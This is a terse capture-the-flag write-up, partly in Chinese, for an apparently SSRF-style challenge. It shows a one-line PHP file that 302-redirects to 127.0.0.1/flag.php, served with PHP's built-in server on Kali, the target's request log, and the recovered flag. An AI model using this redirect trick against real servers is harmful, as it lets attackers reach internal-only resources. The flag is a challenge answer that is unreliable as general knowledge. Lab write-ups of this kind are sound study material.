 http://home.ctfstu.com:7777/index.php
http://home.ctfstu.com:7777
Submit
222.183.26.51
ctfstu{e98f73c7-e4f5-4c69-9b8d-c2a386e25aac}
┌──(root㉿kali)-[/opt/302]
└─# cat index.php
<?php
header('Location: http://127.0.0.1/flag.php');
┌──(root㉿kali)-[/opt/302]
└─# php -S 0.0.0.0:7777
[Sat Jul 22 06:03:53 2023] PHP 8.1.5 Development Server (http://0.0.0.0:7777) started
[Sat Jul 22 06:04:29 2023] 192.168.1.1:47562 Accepted
[Sat Jul 22 06:04:29 2023] 192.168.1.1:47562 [302]: GET /index.php
[Sat Jul 22 06:04:29 2023] 192.168.1.1:47562 Closing
index.php
302重定向
到127.0.0.1/flag.php